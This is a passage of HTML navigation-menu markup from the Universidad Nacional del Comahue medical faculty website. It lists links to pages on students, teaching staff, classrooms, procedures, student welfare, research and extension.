<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4507" id="mega-menu-item-4507"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/lab-s-ci/"><span class="mega-description-group"><span class="mega-menu-title">LabSiC</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4506" id="mega-menu-item-4506"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/gabinete-del-laboratorio/"><span class="mega-description-group"><span class="mega-menu-title">Gabinete del Laboratorio</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4505" id="mega-menu-item-4505"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/documentacion-labsic/"><span class="mega-description-group"><span class="mega-menu-title">Documentación LabSiC</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-border-right mega-menu-columns-2-of-12 border-right" style="--columns:12; --span:2" id="mega-menu-1678-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4484" id="mega-menu-item-4484"><a class="mega-menu-link" tabindex="0">Estudiantes<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4813" id="mega-menu-item-4813"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/contactos/"><span class="mega-description-group"><span class="mega-menu-title">Contactos útiles</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4496" id="mega-menu-item-4496"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/mesas-de-examen/"><span class="mega-description-group"><span class="mega-menu-title">Mesas de Examen</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4495" id="mega-menu-item-4495"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/emtic/"><span class="mega-description-group"><span class="mega-menu-title">Seminarios</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4499" id="mega-menu-item-4499"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/sistema-de-becas-de-la-universidad-nacional-del-comahue/"><span class="mega-description-group"><span class="mega-menu-title">Becas</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-4814" id="mega-menu-item-4814"><a target="_blank" class="fas fa-angle-right mega-menu-link" href="https://padlet.com/deptoalumnosmedicina/cartelera-alumnos-jmbab97qsoci6a09">Cartelera</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-border-right mega-menu-columns-3-of-12 border-right" style="--columns:12; --span:3" id="mega-menu-1678-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4485" id="mega-menu-item-4485"><a class="mega-menu-link" tabindex="0">Docentes<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4856" id="mega-menu-item-4856"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/docentes/"><span class="mega-description-group"><span class="mega-menu-title">Sobre el Departamento Docente</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9888" id="mega-menu-item-9888"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/formularios-de-inscripcion-e-instructivos/"><span class="mega-description-group"><span class="mega-menu-title">Formularios de Inscripción e Instructivos</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-5872" id="mega-menu-item-5872"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/novedades-docentes/"><span class="mega-description-group"><span class="mega-menu-title">Novedades docentes</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4857" id="mega-menu-item-4857"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-2/"><span class="mega-description-group"><span class="mega-menu-title">Llamados y Concursos Docentes</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-8097" id="mega-menu-item-8097"><a class="dashicons-admin-page mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-externos/"><span class="mega-description-group"><span class="mega-menu-title">Llamados y Concursos docentes externos</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4868" id="mega-menu-item-4868"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/normativas-generales/"><span class="mega-description-group"><span class="mega-menu-title">Normativas Generales</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-has-icon mega-icon-left mega-disable-link mega-menu-item-4880" id="mega-menu-item-4880"><a class="fas fa-angle-right mega-menu-link" tabindex="0" aria-expanded="false" role="button">Reglamentación<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4878" id="mega-menu-item-4878"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-llamados-a-inscripcion-de-cargos-interinos/"><span class="mega-description-group"><span class="mega-menu-title">Llamados a Cargos Interinos</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4879" id="mega-menu-item-4879"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-concursos-regulares/"><span class="mega-description-group"><span class="mega-menu-title">Concursos Regulares</span><span class="mega-menu-description"> </span></span></a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-border-right mega-menu-columns-2-of-12 border-right" style="--columns:12; --span:2" id="mega-menu-1678-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4486" id="mega-menu-item-4486"><a class="mega-menu-link" tabindex="0">Aulas y Horarios<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4504" id="mega-menu-item-4504"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-toschi/"><span class="mega-description-group"><span class="mega-menu-title">Aulas Toschi</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4503" id="mega-menu-item-4503"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-tordos/"><span class="mega-description-group"><span class="mega-menu-title">Aulas Tordos</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-1678-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4488" id="mega-menu-item-4488"><a class="mega-menu-link" tabindex="0">Trámites<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4510" id="mega-menu-item-4510"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/equivalencias/"><span class="mega-description-group"><span class="mega-menu-title">Equivalencias</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4508" id="mega-menu-item-4508"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones/"><span class="mega-description-group"><span class="mega-menu-title">Certificaciones</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4509" id="mega-menu-item-4509"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones-exterior/"><span class="mega-description-group"><span class="mega-menu-title">Certificaciones Exterior</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4512" id="mega-menu-item-4512"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/comision/"><span class="mega-description-group"><span class="mega-menu-title">Comisión de Reválida</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-11939" id="mega-menu-item-11939"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-titulos/"><span class="mega-description-group"><span class="mega-menu-title">Solicitud de Títulos</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-menu-item-has-children mega-has-icon mega-icon-left mega-has-description mega-menu-item-4511" id="mega-menu-item-4511"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/" aria-expanded="false"><span class="mega-description-group"><span class="mega-menu-title">Reválida de Títulos</span><span class="mega-menu-description"> </span></span><span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4513" id="mega-menu-item-4513"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/documentacion-a-presentar/"><span class="mega-description-group"><span class="mega-menu-title">Documentación</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4514" id="mega-menu-item-4514"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/ord-052-90/"><span class="mega-description-group"><span class="mega-menu-title">Reglamentación Reválida</span><span class="mega-menu-description"> </span></span></a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-1678-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1678-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-8724" id="mega-menu-item-8724"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Bienestar<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-8724-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8724-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-8725" id="mega-menu-item-8725"><a class="mega-menu-link" tabindex="0">Secretaría de Bienestar y Asuntos Estudiantiles<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9763" id="mega-menu-item-9763"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-bienestar-y-asuntos-estudiantiles/"><span class="mega-description-group"><span class="mega-menu-title">Sobre la Secretaría</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8724-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-8727" id="mega-menu-item-8727"><a class="mega-menu-link" tabindex="0">Comedor Campus Tordos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-9677" id="mega-menu-item-9677"><a class="dashicons-external mega-menu-link" href="https://faceweb.uncoma.edu.ar/comedor.php">Ir al comedor</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8724-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-8728" id="mega-menu-item-8728"><a class="mega-menu-link" tabindex="0">Bienestar Integral<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9889" id="mega-menu-item-9889"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/espaciosdeescucha/"><span class="mega-description-group"><span class="mega-menu-title">Espacios de Escucha</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9811" id="mega-menu-item-9811"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/talleres/"><span class="mega-description-group"><span class="mega-menu-title">Talleres</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8724-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-8729" id="mega-menu-item-8729"><a class="mega-menu-link" tabindex="0">Becas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9761" id="mega-menu-item-9761"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/sobre-las-becas/"><span class="mega-description-group"><span class="mega-menu-title">Becas UNComa</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-8724-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8724-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-8730" id="mega-menu-item-8730"><a class="mega-menu-link" tabindex="0">Protocolo de Violencia Sexista<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9766" id="mega-menu-item-9766"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/protocolo-de-violencia-sexista/"><span class="mega-description-group"><span class="mega-menu-title">Protocolo de Violencia Sexista</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8724-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-8731" id="mega-menu-item-8731"><a class="mega-menu-link" tabindex="0">Articulación con Instituciones de Nivel Medio<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-description mega-menu-item-9785" id="mega-menu-item-9785"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/bienestar-2/articulacion-con-instituciones-de-nivel-medio/"><span class="mega-description-group"><span class="mega-menu-title">Sobre la Articulación con Instituciones de Nivel Medio</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8724-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-8732" id="mega-menu-item-8732"><a class="mega-menu-link" tabindex="0">Acopañamiento a las Trayectorias Académicas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9849" id="mega-menu-item-9849"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/acompanamiento-a-las-trayectorias-academicas/"><span class="mega-description-group"><span class="mega-menu-title">Acompañamiento a las Trayectorias Académicas</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8724-1-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-9676" id="mega-menu-item-9676"><a class="mega-menu-link" tabindex="0">Tutores Pares<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9803" id="mega-menu-item-9803"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/tutores-pares/"><span class="mega-description-group"><span class="mega-menu-title">Tutores Pares</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1679" id="mega-menu-item-1679"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Investigación<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1679-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-1679-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4539" id="mega-menu-item-4539"><a class="mega-menu-link" tabindex="0">Secretaría de Investigación<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4534" id="mega-menu-item-4534"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-investigacion/"><span class="mega-description-group"><span class="mega-menu-title">Sobre la Secretaría</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4540" id="mega-menu-item-4540"><a class="mega-menu-link" tabindex="0">Rendiciones<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4530" id="mega-menu-item-4530"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-general-sobre-rendiciones/"><span class="mega-description-group"><span class="mega-menu-title">Información sobre rendiciones</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4541" id="mega-menu-item-4541"><a class="mega-menu-link" tabindex="0">Proyectos de Investigación<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4537" id="mega-menu-item-4537"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/investigacion/proyectos-de-investigacion/presentacion-de-nuevos-proyectos/"><span class="mega-description-group"><span class="mega-menu-title">Presentación de Nuevos Proyectos</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4533" id="mega-menu-item-4533"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-vigentes/"><span class="mega-description-group"><span class="mega-menu-title">Proyectos Vigentes UNCo</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4532" id="mega-menu-item-4532"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-finalizados/"><span class="mega-description-group"><span class="mega-menu-title">Proyectos Finalizados</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-border-right mega-border-left mega-menu-columns-4-of-12 border-right border-left" style="--columns:12; --span:4" id="mega-menu-1679-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4542" id="mega-menu-item-4542"><a class="mega-menu-link" tabindex="0">Premio Estímulo<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4529" id="mega-menu-item-4529"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/estimulo-a-la-produccion-cientifica-epc/"><span class="mega-description-group"><span class="mega-menu-title">Sobre el premio estímulo</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4543" id="mega-menu-item-4543"><a class="mega-menu-link" tabindex="0">Formación de RRHH<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4535" id="mega-menu-item-4535"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-viaticos/"><span class="mega-description-group"><span class="mega-menu-title">Sobre formación de RRHH</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9412" id="mega-menu-item-9412"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/seleccion-de-ayudantes/"><span class="mega-description-group"><span class="mega-menu-title">Selección de Ayudantes de Investigación</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-1679-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4544" id="mega-menu-item-4544"><a class="mega-menu-link" tabindex="0">Becas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4528" id="mega-menu-item-4528"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/becas/"><span class="mega-description-group"><span class="mega-menu-title">Sobre el programa</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4545" id="mega-menu-item-4545"><a class="mega-menu-link" tabindex="0">Programa de Incentivos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4531" id="mega-menu-item-4531"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/programa-de-incentivos/"><span class="mega-description-group"><span class="mega-menu-title">Sobre el programa</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1680" id="mega-menu-item-1680"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Extensión<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1680-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-border-right mega-menu-columns-4-of-12 border-right" style="--columns:12; --span:4" id="mega-menu-1680-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4552" id="mega-menu-item-4552"><a class="mega-menu-link" tabindex="0">Secretaría de Extensión<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4559" id="mega-menu-item-4559"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-extension-y-vinculacion-comunitaria/"><span class="mega-description-group"><span class="mega-menu-title">Sobre la secretaría</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4553" id="mega-menu-item-4553"><a class="mega-menu-link" tabindex="0">Convocatorias<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
